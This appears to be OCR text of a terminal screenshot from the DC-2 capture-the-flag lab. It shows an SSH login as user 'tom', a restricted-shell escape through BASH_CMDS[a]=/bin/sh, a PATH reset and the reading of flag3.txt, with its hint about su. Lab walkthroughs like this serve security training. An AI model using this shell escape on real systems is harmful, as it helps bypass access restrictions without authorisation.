 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# ssh tom@192.168.31.82 -p 7744
tom@192.168.31.82's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov  6 09:56:28 2020 from kali
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh   ;   a
$ /bin/bash
tom@DC-2:~$ export PATH=PATH:/bin:/sbin:/usr/bin:/usr/sbin
tom@DC-2:~$ ls
flag3.txt  usr
tom@DC-2:~$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
tom@DC-2:~$
Trash
39772.zip
中